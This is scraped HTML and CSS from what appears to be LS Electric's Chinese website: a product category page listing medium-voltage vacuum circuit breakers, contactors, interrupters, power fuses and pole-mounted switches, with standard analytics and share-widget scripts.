                                LS产电中压元器件均是高性能产品，产品包括真空断路器（VCB）、真空接触器（VCS）、真空灭弧室（VI）、电力熔断器（PF）及户外柱上真空断路器/真空负荷开关。                            </p>
                        </div>
                    </div>
                    <div class="depth3">
                        <div class="wrap">
                            <div class="slide_wrap_category">
                                <div id="depth3_container" style="position:relative;overflow:hidden;width:1008px;height:78px">
                                                                        <ul class="slide_list pn_container" style="width:1008px">
                                        <li class="pn_item " data-num="0"><a href="javascript:void(0);"><span class="v_stnd"></span><span class="v_center j_jcenter">真空断路器(VCB)</span></a></li><li class="pn_item " data-num="1"><a href="javascript:void(0);"><span class="v_stnd"></span><span class="v_center j_jcenter">真空灭弧室(VI)</span></a></li><li class="pn_item " data-num="2"><a href="javascript:void(0);"><span class="v_stnd"></span><span class="v_center j_jcenter">真空接触器(VC)</span></a></li><li class="pn_item " data-num="3"><a href="javascript:void(0);"><span class="v_stnd"></span><span class="v_center j_jcenter">电力熔断器(PF)</span></a></li><li class="pn_item on" data-num="4"><a href="javascript:void(0);"><span class="v_stnd"></span><span class="v_center j_jcenter">柱上真空断路器/负荷开关 </span></a></li>                                    </ul>
                                </div>
                            </div>
                        </div>
                        <a href="javascript:void(0);" class="btn_prev" id="depth3_btn_next"><img src="/Public/Cn/images/j_btn_prev2.png" alt="previous" /></a>
                        <a href="javascript:void(0);" class="btn_next" id="depth3_btn_prev"><img src="/Public/Cn/images/j_btn_next2.png" alt="next" /></a>
                    </div>
                                           
                        <div class="depth4" data-num="0" style="display:none;">
                            <div class="desc">
                                LS电气真空断路器广泛应用在各行各业，具有体积小、重量轻、适用于频繁操作、灭弧不用检修的优点，是典型的第三代真空断路器，致力于为用户提供最优解决方案。                            </div>
                            <ul class="clear">
                                <li><a href="/Cn/Product/productDetails/catid/53/id/129.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>Susol 真空断路器</span>
                                        </a>
                                    </li><li><a href="/Cn/Product/productDetails/catid/53/id/208.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>Susol 真空断路器-原装进口</span>
                                        </a>
                                    </li><li><a href="/Cn/Product/productDetails/catid/53/id/131.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>Supec 真空断路器    </span>
                                        </a>
                                    </li><li><a href="/Cn/Product/productDetails/catid/53/id/130.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>核电站用 真空断路器</span>
                                        </a>
                                    </li>                            </ul>
                        </div>                       
                        <div class="depth4" data-num="1" style="display:none;">
                            <div class="desc">
                                自上世纪七十年代，LS电气就开始致力于提高和发展真空技术。从与美国西屋 (Westinghouse)合作生产到独立生产，螺旋横向磁场和纵磁场触头结构。                            </div>
                            <ul class="clear">
                                <li><a href="/Cn/Product/productDetails/catid/54/id/132.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>LV型 真空灭弧室</span>
                                        </a>
                                    </li>                            </ul>
                        </div>                       
                        <div class="depth4" data-num="2" style="display:none;">
                            <div class="desc">
                                LS电气真空接触器采用先进的真空灭弧技术,具有分断能力强、触头不氧化、电弧不外露、安全可靠等突出优点，完全适用于传统电器及传统电器无法满足的各种应用领域。                            </div>
                            <ul class="clear">
                                <li><a href="/Cn/Product/productDetails/catid/55/id/134.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>Susol 真空接触器</span>
                                        </a>
                                    </li><li><a href="/Cn/Product/productDetails/catid/55/id/133.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>Tri-MEC 真空接触器</span>
                                        </a>
                                    </li>                            </ul>
                        </div>                       
                        <div class="depth4" data-num="3" style="display:none;">
                            <div class="desc">
                                LS电气电力熔断器具有在系统过流或短路等情况下，在动作期间将电流限制到远低于预期的电流峰值，以达到保护功能元器件。                            </div>
                            <ul class="clear">
                                <li><a href="/Cn/Product/productDetails/catid/154/id/137.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>电力熔断器</span>
                                        </a>
                                    </li>                            </ul>
                        </div>                       
                        <div class="depth4" data-num="4" style="display:block;">
                            <div class="desc">
                                LS电气柱上真空断路器/真空负荷开关采用真空灭弧、SF6气体绝缘，属于全寿命期内（30年）免维护产品，主要适用于配网自动化系统。                            </div>
                            <ul class="clear">
                                <li><a href="/Cn/Product/productDetails/catid/160/id/138.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>柱上真空断路器</span>
                                        </a>
                                    </li><li><a href="/Cn/Product/productDetails/catid/160/id/139.html">
                                            <span class="v_stnd"></span><span class="v_center"><span class="tag2"></span>柱上真空负荷开关</span>
                                        </a>
                                    </li>                            </ul>
                        </div>
                    <div class="depth3_m">
                        <ul class="list">
                                                            <li class="">
                                    <a href="javascript:void(0);" class="catL"><span class="v_stnd"></span><span>真空断路器(VCB)</span></a>
                                    <div class="depth4_m" >
                                        <div class="desc">LS电气真空断路器广泛应用在各行各业，具有体积小、重量轻、适用于频繁操作、灭弧不用检修的优点，是典型的第三代真空断路器，致力于为用户提供最优解决方案。</div>
                                        <ul class="clear">
                                            <li><a href="/Cn/Product/productDetails/catid/53/id/129.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            Susol 真空断路器</span></a></li><li><a href="/Cn/Product/productDetails/catid/53/id/208.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            Susol 真空断路器-原装进口</span></a></li><li><a href="/Cn/Product/productDetails/catid/53/id/131.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            Supec 真空断路器    </span></a></li><li><a href="/Cn/Product/productDetails/catid/53/id/130.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            核电站用 真空断路器</span></a></li>           
                                        </ul>
                                    </div>
                                </li>                                <li class="">
                                    <a href="javascript:void(0);" class="catL"><span class="v_stnd"></span><span>真空灭弧室(VI)</span></a>
                                    <div class="depth4_m" >
                                        <div class="desc">自上世纪七十年代，LS电气就开始致力于提高和发展真空技术。从与美国西屋 (Westinghouse)合作生产到独立生产，螺旋横向磁场和纵磁场触头结构。</div>
                                        <ul class="clear">
                                            <li><a href="/Cn/Product/productDetails/catid/54/id/132.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            LV型 真空灭弧室</span></a></li>           
                                        </ul>
                                    </div>
                                </li>                                <li class="">
                                    <a href="javascript:void(0);" class="catL"><span class="v_stnd"></span><span>真空接触器(VC)</span></a>
                                    <div class="depth4_m" >
                                        <div class="desc">LS电气真空接触器采用先进的真空灭弧技术,具有分断能力强、触头不氧化、电弧不外露、安全可靠等突出优点，完全适用于传统电器及传统电器无法满足的各种应用领域。</div>
                                        <ul class="clear">
                                            <li><a href="/Cn/Product/productDetails/catid/55/id/134.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            Susol 真空接触器</span></a></li><li><a href="/Cn/Product/productDetails/catid/55/id/133.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            Tri-MEC 真空接触器</span></a></li>           
                                        </ul>
                                    </div>
                                </li>                                <li class="">
                                    <a href="javascript:void(0);" class="catL"><span class="v_stnd"></span><span>电力熔断器(PF)</span></a>
                                    <div class="depth4_m" >
                                        <div class="desc">LS电气电力熔断器具有在系统过流或短路等情况下，在动作期间将电流限制到远低于预期的电流峰值，以达到保护功能元器件。</div>
                                        <ul class="clear">
                                            <li><a href="/Cn/Product/productDetails/catid/154/id/137.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            电力熔断器</span></a></li>           
                                        </ul>
                                    </div>
                                </li>                                <li class="on">
                                    <a href="javascript:void(0);" class="catL"><span class="v_stnd"></span><span>柱上真空断路器/负荷开关 </span></a>
                                    <div class="depth4_m" style="display:block;">
                                        <div class="desc">LS电气柱上真空断路器/真空负荷开关采用真空灭弧、SF6气体绝缘，属于全寿命期内（30年）免维护产品，主要适用于配网自动化系统。</div>
                                        <ul class="clear">
                                            <li><a href="/Cn/Product/productDetails/catid/160/id/138.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            柱上真空断路器</span></a></li><li><a href="/Cn/Product/productDetails/catid/160/id/139.html"><span class="v_stnd"></span><span class="v_center">
                                                            <span class="tag2"></span>
                                                            柱上真空负荷开关</span></a></li>           
                                        </ul>
                                    </div>
                                </li>                        </ul>
                    </div>


                </div>
                <div class="pageMargin"></div>
            </div>
        </section>

    <!-- 底部 -->
    <footer id="footer" class="footer_wrap">
    <div class="footer">
        <div class="area1">
            <!--地址-->
            <p><span class="logo"><img src="/Public/Uploads/ueditor/upload/image/20200318/1584512184916361.png" title="1584512184916361.png" alt="1584512184916361.png" width="110" height="31" border="0" vspace="0" style="width: 110px; height: 31px;"/></span></p><ul class="ft_util"><li class="clearfix"><p class="img"><img src="/Public/Uploads/ueditor/upload/image/20171025/1508921912133441.png" title="1508921912133441.png" alt="dz.png"/></p><p class="zi">上海市普陀区南郑路355弄9号鸿企中心19楼</p></li><li class="clearfix"><p class="img"><img src="/Public/Uploads/ueditor/upload/image/20171025/1508921919632739.png" title="1508921919632739.png" alt="yj.png"/></p><p class="zi">2000063</p></li></ul>            <ul class="dilu clearfix">
                <li><a href="/Cn/SinglePage/vision/catid/150.html">隐私政策</a></li>
                <li><a href="/Cn/SinglePage/vision/catid/151.html">使用条款</a></li>
                <li><a href="/map1.html?518717">网站地图</a></li>
            </ul>
        </div>

        <div class="area2">
            <div class="ft_menu fm1">
                    <p class="tit">关于LS电气</p>
                    <ul class="menuList">
                        <li><a href="/cn/company/ceo/catid/9.html">公司介绍</a></li><li><a href="/Cn/Propaganda/news/catid/13">宣传中心</a></li><li><a href="/Cn/Personnel/idea/catid/16">人才战略</a></li>                    </ul>
                </div><div class="ft_menu fm2">
                    <p class="tit">产品与解决方案</p>
                    <ul class="menuList">
                        <li><a href="/Cn/Product/product/catid/18">电力送变电解决方案</a></li><li><a href="/Cn/Product/product/catid/19">电力输配电解决方案</a></li><li><a href="/Cn/Product/product/catid/20">自动化产品与解决方案</a></li><li><a href="/Cn/ProjectGuide/guide/catid/21.html">方案指南</a></li>                    </ul>
                </div><div class="ft_menu fm3">
                    <p class="tit">服务与支持</p>
                    <ul class="menuList">
                        <li><a href="/Cn/Download/download/catid/89.html">下载中心</a></li><li><a href="/Cn/SinglePage/vision/catid/93">办事处指南</a></li><li><a href="/Cn/Service/faq/catid/95">客户服务</a></li><li><a href="/Cn/Customer/onLine/catid/98">售后服务</a></li><li><a href="">产品搜索</a></li>                    </ul>
                </div>        </div>

        <div class="area3">

            <div class="rel">
                <div class="item rel1">
                    <a href="" class="tit">LS电气相关公司</a>
                    <ul class="layer clearfix">
                        <li><a href="http://www.lsholdings.com/main/index.asp" target="_blank">LS集团</a></li><li><a href="https://www.lsyesco.com/" target="_blank">YESCO</a></li><li><a href="http://www.lscns.co.kr/kr/main.asp" target="_blank">LS电缆</a></li><li><a href="http://www.lsnikko.com/nikko/index.aspx" target="_blank">LS铜制炼</a></li><li><a href="http://www.gaoncable.com/ko/" target="_blank">GAON</a></li><li><a href="https://global.lsis.biz/vpn/index.html" target="_blank">LSIS VPN</a></li><li><a href="http://www.e1.co.kr/" target="_blank">E1</a></li><li><a href="http://www.lsis.com/usa/" target="_blank">LSIS USA</a></li><li><a href="http://www.lsmtron.co.kr/page/lsmtronMain.asp" target="_blank">LS注塑机</a></li>                    </ul>
                </div>
                <div class="item rel2">
                    <a href="" class="tit">LS电气子公司</a>
                    <ul class="layer">
                        <li><a href="http://www.lsmetal.biz/" target="_blank">LS Metal</a></li><li><a href="http://www.lsmecapion.com/" target="_blank">LS Mecapion</a></li><li><a href="http://www.sauter.co.kr/" target="_blank">LS Sauter</a></li>                    </ul>
                </div>
            </div>

            <div class="copyright">
                <div class="sns">
                    <a href="" target="_blank" class="d-wx">
                        <img src="/Public/Cn/images/wx.png" class="wx" alt="">
                        <img src="/Public/Uploads/uploadfile/images/20200319/20200319115519_5e72ed27c852c.jpg" class="wx-large" alt="">
                    </a>
                    <!--<a href="" target="_blank" class="d-wb">-->
                        <!--<img src="/Public/Cn/images/wb.png" class="wb" alt="">-->
                        <!--<img src="/Public/Uploads/uploadfile/images/20200319/20200319115527_5e72ed2facd47.jpg" class="wb-large" alt="">-->
                    <!--</a>-->
                </div>
                <div class="text">
                    <p style="color:#8f8585;">版权所有 © 2021 乐星电气(无锡)有限公司    <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32021402001799" target="_blank" textvalue="只支持选中一个链接时生效"><img src="/Public/Uploads/ueditor/upload/image/20190213/1550050255159777.png"/>
 苏公网安备 32021402001799号 </a> <br/> <span style="color: rgb(143, 133, 133);"></span> <a href="https://beian.miit.gov.cn" target="_blank" textvalue="苏ICP备20013555号-1">苏ICP备20013555号-1</a></p><p style="color:#8f8585;"><a href="https://www.yongsy.com/" target="_blank">Powered by Yongsy</a> <a style="color:#615A5A" href="https://www.yongsy.com/" target="_self">网站建设</a> <br/></p>                </div>
            </div>
        </div>
    </div>
    <div class="footer2">
        <ul class="top clearfix">
            <li><a href="/Cn/SinglePage/vision/catid/150.html">隐私政策</a></li>
            <li><a href="/Cn/SinglePage/vision/catid/151.html">使用条款</a></li>
        </ul>
        <div class="copyright">
            <div class="sns">
                <a href="" target="_blank" class="d-wx">
                    <img src="/Public/Cn/images/wx.png" class="wx" alt="">
                    <img src="/Public/Cn/images/1503460449540091.png" class="wx-large" alt="">
                </a>
                <!--<a href="" target="_blank" class="d-wb">-->
                    <!--<img src="/Public/Cn/images/wb.png" class="wb" alt="">-->
                    <!--<img src="/Public/Cn/images/1503460449540091.png" class="wb-large" alt="">-->
                <!--</a>-->
            </div>
            <div class="text">
                <p class="logo"><img src="/Public/Cn/images/LS1.png" alt=""></p>
                <p style="color:#8f8585;">版权所有 © 2021 乐星电气(无锡)有限公司    <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32021402001799" target="_blank" textvalue="只支持选中一个链接时生效"><img src="/Public/Uploads/ueditor/upload/image/20190213/1550050255159777.png"/>
 苏公网安备 32021402001799号 </a> <br/> <span style="color: rgb(143, 133, 133);"></span> <a href="https://beian.miit.gov.cn" target="_blank" textvalue="苏ICP备20013555号-1">苏ICP备20013555号-1</a></p><p style="color:#8f8585;"><a href="https://www.yongsy.com/" target="_blank">Powered by Yongsy</a> <a style="color:#615A5A" href="https://www.yongsy.com/" target="_self">网站建设</a> <br/></p><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1272998443'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1272998443%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cce55199e8319260ab8d8add104da35e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/d1x75y39nd8ycghyg0ghogatwj1hsgd7"></script>
<!-- END WowPop Code -->
				
            </div>
        </div>
    </div>
</footer>
<!--搜索框-->
<div class="commonSearch gnb_search" style="">
    <a href="#" class="btn_close_search btn_close_gnb_search">
        <img src="/Public/Cn/images/btn_close2.png" alt="关闭搜索框">
    </a>
    <div class="wrap">
        <div class="searchBox">
            <input type="text" id="txt_gnb_search" title="请输入关键词" placeholder="请输入关键字">
            <span class="btn_search btn_gnb_search" data-target="txt_gnb_search">
                <img src="/Public/Cn/images/btn_search1.png" alt="搜索">
            </span>
        </div>
        <div class="keyword">
            <div class="recent">
                <p class="tit">最近的搜索</p>
                <p class="bar"></p>
                <ul class="list" id="gnb_recent_k_container">

                    <li><a></a></li>

                </ul>
            </div>
            <div class="popular">
                <p class="tit">热门搜索</p>
                <p class="bar"></p>
                <ul class="list" id="gnb_hot_k_container">
                                            <li class="searchNews"><a href="javascript:;">LS电气：洞察市场需求 直击低压电器风口</a></li>                        <li class="searchNews"><a href="javascript:;">[媒体] 应需而变，自动化系统解决方案成重点</a></li>                        <li class="searchNews"><a href="javascript:;">[展会回顾-EP展] 11月上海，这里人山人海……</a></li>                </ul>
            </div>
        </div>
    </div>
</div>
<!-- 侧边头部蒙层 -->
<div id="lnb_bg"></div>
<script src="/Public/Cn/js/jquery-1.12.4.min.js"></script>
<script>
    $(function () {
        var localstroage = window.localStorage;
        var nameAll = localstroage.getItem('searchHistory');
        if(nameAll!=null&&nameAll.length>0){
        	nameAll = nameAll.split(",");            
            nameAll = nameAll.slice(0, 6);
            var li = "";
            for (var i = 0; i < nameAll.length; i++) {
                li += "<li><a>" + nameAll[i] + "</a></li>";
            }
            $("#gnb_recent_k_container").html(li);  
        }
               
        $(".searchButton .btn_open_gnb_search_ph").click(function () {

        });

        //热门搜索
        // $(".searchNews a").click(function(){
        //     var newTitle = $(this).text();            
        //     window.location.href = "/Cn/Propaganda/homeSearchNew/newTitle/" + encodeURIComponent(encodeURIComponent(newTitle)) + "/.html";
        // });
        $(".searchNews a").click(function(){
            var title = $("#txt_gnb_search").val();
                    if (title == '') {
                        return;
                    }
                    window.location.href = "/Cn/Product/search/title/" + encodeURIComponent(encodeURIComponent(title)) + "/catid/22.html";
        });

        $(".searchBox .btn_gnb_search img").click(function () {
            // var title = $("#txt_gnb_search").val();           
            // var newTitle = title;
            // if (localstroage.getItem('searchHistory') == '') {
            //     localstroage.setItem('searchHistory', title);
            // } else {
            //     var name = localstroage.getItem('searchHistory');
            //     title = title + ',' + name;
            //     localstroage.setItem('searchHistory', title);             
            // }
            // if (newTitle == '') {
            //     return;
            // } else {
            //     window.location.href = "/Cn/Propaganda/homeSearchNew/newTitle/" + encodeURIComponent(encodeURIComponent(newTitle)) + "/.html";
            // }
            var title = $("#txt_gnb_search").val();
                    if (title == '') {
                        return;
                    }
                    window.location.href = "/Cn/Product/search/title/" + encodeURIComponent(encodeURIComponent(title)) + "/catid/22.html";
        });
        $("#txt_gnb_search").keydown(function (e) {
            if (e.keyCode == 13) { 
                // var title = $("#txt_gnb_search").val();
                // var newTitle = title;
                // if (localstroage.getItem('searchHistory') == '') {
                //     localstroage.setItem('searchHistory', title);
                // } else {
                //     var name = localstroage.getItem('searchHistory');
                //     var title = title + ',' + name;
                //     localstroage.setItem('searchHistory', title);
                // }
                // if (newTitle == "") {
                //     return;
                // } else {
                //     window.location.href = "/Cn/Propaganda/homeSearchNew/newTitle/" + encodeURIComponent(encodeURIComponent(newTitle)) + "/.html";
                // }
                var title = $("#txt_gnb_search").val();
                    if (title == '') {
                        return;
                    }
                    window.location.href = "/Cn/Product/search/title/" + encodeURIComponent(encodeURIComponent(title)) + "/catid/22.html";
            }
        });
    });
</script>    <!-- 返回顶部 -->
    <div class="pageTop">
        <a href="#" id="btn_top">
            <img src="/Public/Cn/images/btn_top.png" alt="top" />
        </a>
    </div>
    <script src="/Public/Cn/js/jquery-1.12.4.min.js"></script>
    <script src="/Public/Cn/js/slick.min.js"></script>
    <script src="/Public/Cn/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/Public/Cn/js/common.js"></script>
    <script>window._bd_share_config = {"common": {"bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16"}, "share": {}};
                with (document)
                0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~( - new Date() / 36e5)];</script>
    <script type="text/javascript" src="http://api.map.baidu.com/api?v=2.0&ak=598bfc274dc39bfd619d716d52f69b90"></script>
    <script src="/Public/Cn/js/laydate.dev.js"></script>
    <script type="text/javascript">
                $(function () {
                if ($(window).width() > 1024) {
                var prid = 160;
                        if (prid !== ''){
                $(".subContent.product .category .depth4[data-num=" + prid + "]").show();
                } else{
                $(".subContent.product .category .depth4[data-num=0]").show();
                }

                }
                $(".subContent.product .category .depth3 ul li").click(function () {
                $(this).addClass("on");
                        $(this).siblings("li").removeClass("on");
                        $(".subContent.product .category .depth4").hide();
                        $(".subContent.product .category .depth4[data-num=" + $(this).attr('data-num') + "]").show();
                });
                        $(".subContent.product .category .depth3 ul").slick({
                autoplay: false,
                        arrows: false,
                        dots: false,
                        slidesToShow: 4
                });
                        $('.subContent.product .category .depth3 .btn_prev').click(function () {
                $('.subContent.product .category .depth3 ul').slick("prev");
                });
                        $('.subContent.product .category .depth3 .btn_next').click(function () {
                $('.subContent.product .category .depth3 ul').slick("next");
                });
                        $(".subContent.product .category .depth3_m > ul > li").click(function () {
                $(this).toggleClass("on");
                        $(this).find(".depth4_m").slideToggle();
                        $(this).siblings("li").removeClass("on");
                        $(this).siblings("li").find(".depth4_m").slideUp();
                });
                        //slickGoTo();的使用 
                        $(".subContent.product .category .depth3 ul").slick("slickGoTo",4);                })
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lselectric.com.cn/Public/Cn/css/base-v1.3.css
body_size: 5069
content:
@charset 'utf-8';
/* CSS Document */
html,
body
{
    overflow-x: hidden;
    overflow-y: auto;
    font-family:"微软雅黑", arial;
    position: relative;
}
html
{
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
*
{
    line-height: 1;

    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
a
{
  /*  -webkit-transition: all .3s ease-out 0s;
       -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
         -o-transition: all .3s ease-out 0s;
            transition: all .3s ease-out 0s;*/
    text-decoration: none;
}
a:hover
{
    text-decoration: none;
}
a:focus
{
    text-decoration: none;

    outline: none;
}
ul,
ol,
li
{
    margin: 0;

    list-style-type: none;
}
h1,
h2,
h3,
h4,
h5,
h6,
p
{
    font-weight: normal;

    margin: 0;
}
h1
{
    font-size: 36px;
}
h2
{
    font-size: 30px;
}
h3
{
    font-size: 24px;
}
h4
{
    font-size: 18px;
}
h5
{
    font-size: 14px;
}
h6
{
    font-size: 12px;
}
body,
button,
input,
select,
textarea
{
    font-family: 'Arial','微软雅黑';
    font-size: 14px;
    line-height: 1;

    margin: 0;

    color: #333;
    border: 0;
    outline: none;
    background: none;
}
input,
textarea
{
    -webkit-appearance: none;
}
a:focus,
a:active,
button::-moz-focus-inner,
input[type='reset']::-moz-focus-inner,
input[type='button']::-moz-focus-inner,
input[type='submit']::-moz-focus-inner,
select::-moz-focus-inner,
input[type='file'] > input[type='button']::-moz-focus-inner
{
    border: 0;
    outline: 0;
}
a,
button
{
    cursor: pointer;
}
label
{
    font-weight: normal;

    margin-bottom: 0;
}
img
{
    vertical-align: middle;
}
@media (min-width: 1230px)
{
    .container
    {
        width: 1230px;
    }
}
.tra0_3
{
    -webkit-transition: all .3s ease-out 0s;
       -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
         -o-transition: all .3s ease-out 0s;
            transition: all .3s ease-out 0s;
}
.tra1
{
    -webkit-transition: all 1s ease-out 0s;
       -moz-transition: all 1s ease-out 0s;
        -ms-transition: all 1s ease-out 0s;
         -o-transition: all 1s ease-out 0s;
            transition: all 1s ease-out 0s;
}
.dimgdiv img:last-of-type
{
    display: none;
}
.dimgdiv:hover img:first-of-type
{
    display: none;
}
.dimgdiv:hover img:last-of-type
{
    display: inline;
}
.disnone
{
    display: none !important;
}
.clearfix:after
{
    display: block;
    clear: both;

    height: 0;

    content: ' ';
}
.clearfix
{
    zoom: 1;
}
.cp
{
    cursor: pointer;
}
.fb
{
    font-weight: bold;
}
.fl
{
    float: left;
}
.fr
{
    float: right;
}
.l,
.r
{
    width: 50%;
}
.c_333
{
    color: #333;
}
.c_666
{
    color: #666;
}
.c_999
{
    color: #999;
}
.c_w
{
    color: #fff;
}
.bg_w
{
    background: #fff;
}
.c_b
{
    color: #000;
}
.bg_b
{
    background: #000;
}
.img_d
{
    display: none;
}
.img_dd
{
    display: none !important;
}
.hm
{
    height: 100%;
}

.bsBox, #bsPanel div, #bsMorePanel div, #bshareF div {
    box-sizing: content-box;
}
.bsTop span{
	line-height: 24px !important;
}

.ohflow2{
/* 超出两行显示... */
            overflow:hidden;
            text-overflow:ellipsis;
            display:-webkit-box;
            -webkit-box-orient:vertical;
            -webkit-line-clamp:2;
}

.ohflow{
/* 超出显示... */
        display:block;
        white-space:nowrap;
        overflow:hidden;
        text-overflow:ellipsis;
}
/* 修改placeholder字体颜色 */
inpu1t::-moz-placeholder { color:#444444; opacity: 1; }
inpu1t:-moz-placeholder { color:#444444;opacity: 1; }
 inpu1t::-webkit-input-placeholder  { color:#444444; }
 inpu1t:-ms-input-placeholder { color:#444444; }
textare1a::-moz-placeholder { color:#444444;opacity: 1; }
textare1a:-moz-placeholder { color:#444444; opacity: 1;}
 textare1a::-webkit-input-placeholder  { color:#444444; }
 textare1a:-ms-input-placeholder  { color:#444444; }
/* 
@font-face {
    font-family: 'Conv_HelveticaNeueLTPro-Th';
    src: url('../font/HelveticaNeueLTPro-Th.eot');
    src: local('☺'), url('../font/HelveticaNeueLTPro-Th.woff') format('woff'), url('../font/HelveticaNeueLTPro-Th.ttf') format('truetype'), url('../font/HelveticaNeueLTPro-Th.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
 */

{
 /*  text-transform: uppercase  全部大写  */
 /*   text-transform: lowercase     全部小写 */
  /*   text-transform: capitalize    首字母大写 */
}

/*
{
-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
{
-webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
*/




--- FILE ---
content_type: text/css
request_url: https://lselectric.com.cn/Public/Cn/css/stylejson.css
body_size: 65298
content:
@charset 'utf-8';

/** Generated by FG **/
@font-face {
    font-family: 'Conv_HelveticaNeueLTPro-Roman';
    src: url('../fonts/HelveticaNeueLTPro-Roman.eot');
    src: local('☺'), url('../fonts/HelveticaNeueLTPro-Roman.woff') format('woff'),
        url('../fonts/HelveticaNeueLTPro-Roman.ttf') format('truetype'),
        url('../fonts/HelveticaNeueLTPro-Roman.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

body {
    font-family: "Microsoft YaHei", Arial;
    overflow: hidden !important;
}

@media screen and (max-width: 991px) {
    html {
        overflow-x: hidden;
        overflow-y: auto;
    }
}

/*
PC头部
*/
.header_wrap {
    width: 100%;
    height: 51px;
    border-bottom: 1px solid #e5e5e5;
    background: #ffffff;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9000;
    transition: all 0.5s linear;
}

.index {
    transition: all 0.5s linear;
}

@media screen and (max-width: 1080px) {
    .header_wrap {
        display: none;
    }
}

.header_wrap .header {
    width: 1280px;
    height: 100%;
    margin: auto;
    position: relative;
}

.header_wrap .header .logo {
    position: absolute;
    left: 0;
    top: 0;
    width: 97px;
    height: 52px;
    padding-top: 15px;
    text-align: center;
    border-bottom: 3px solid #ed174b;
}

.header_wrap .header .logo img {
    width: 72px;
    height: 19px;
}

.header_wrap .header .tab {
    width: 100%;
    height: 100%;
    margin: auto;
    text-align: center;
}

.header_wrap .header .tab>li {
    display: inline-block;
    font-size: 16px;
    line-height: 50px;
    padding: 0 30px;
}

.header_wrap .header .tab>li>a {
    color: #444444;
    font-weight: bold;
}

.header_wrap .header .tab>li.act {
    height: 52px;
    background: #f4f4f4;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}

.header_wrap .header .tab>li.act>a {
    color: #ed174b;
}

.header_wrap .header .util {
    width: auto;
    height: 51px;
    position: absolute;
    right: 0;
    top: 0px;
}

.header_wrap .header .util li {
    display: inline-block;
    width: auto;
    height: auto;
    vertical-align: middle;
}

.header_wrap .header .util li a {
    display: inline-block;
    width: auto;
    height: 100%;
    font-size: 12px;
    color: #999999;
    padding: 0 9px 0 3px;
    line-height: 50px;
    background: url('../images/bar1.jpg') no-repeat right 19px
}

.header_wrap .header .util li a:hover {
    color: #ed174b;
}

.header_wrap .header .util .lang .sel_lang {
    padding: 0 10px 0 5px;
    background: url('../images/bu_arr1.png') no-repeat right 23px;
}

.header_wrap .header .util .lang .sel_lang.on {
    background: url('../images/bu_arr10.png') no-repeat right 23px;
}

.header_wrap .header .util .lang .langList {
    display: none;
    padding: 10px 0 10px 0;
    background: #fff;
    border: 1px solid #e5e5e5;
    position: absolute;
    top: 35px;
    right: 35px;
}

.header_wrap .header .util .lang .langList li {
    display: block;
    width: 60px;
    height: auto;
    text-align: center;
    /*padding: 0px 13px 0px 0;*/
}

.header_wrap .header .util .lang .langList li a {
    background: none;
    padding: 0;
    line-height: 20px;
}

.header_wrap .header .util .search a {
    background: none;
    padding-left: 10px;
}

.header_wrap .header .util .search img {
    width: 20px;
    height: 19px;
}

/* 搜索框 */
.commonSearch {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9500;
    background: rgba(0, 0, 0, 0.9);
    display: none;
}

.commonSearch .btn_close_search {
    position: absolute;
    right: 30px;
    top: 30px;
}

@media screen and (max-width: 640px) {
    .commonSearch .btn_close_search img {
        display: inline-block;
        width: 40px;
        height: 40px;
    }
}

.commonSearch .wrap {
    width: 610px;
    height: 300px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

@media screen and (max-width: 640px) {
